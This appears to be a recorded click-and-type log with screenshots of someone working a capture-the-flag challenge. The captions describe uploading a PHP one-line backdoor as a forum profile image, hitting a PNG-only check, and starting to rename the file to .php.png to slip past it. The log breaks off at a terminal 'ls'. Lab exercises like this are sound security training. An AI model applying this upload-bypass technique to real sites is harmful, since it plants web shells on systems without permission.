
mouse_move(363, 339)

mouse_move(292, 373)

mouse_move(253, 388)

- Open the Metacorp Forum challenge site in a new tab and go to your profile
left_click(198, 426)

left_click(497, 427)

scroll("up", 3)

scroll("up", 3)

left_click(443, 394)

mouse_move(691, 306)

- Open the Profile Editor (edit_profile.php) and inspect its address
left_click(716, 270)

mouse_move(342, 368)

mouse_move(624, 206)

left_click(124, 368)

- Select oneline-backdoor.php from the minictf3 folder as the profile image file
left_click(85, 337)

mouse_move(102, 132)

left_click(70, 116)

double_click(179, 189)

left_click(210, 154)

- Submit the PHP backdoor as the profile image and see the PNG-only rejection
left_click(290, 338)

double_click(241, 275)

- In minictf3, copy oneline-backdoor.php to oneline-backdoor.php.png in the terminal
left_click(217, 49)

type("cd")

type("minictf3/")
type("ls")
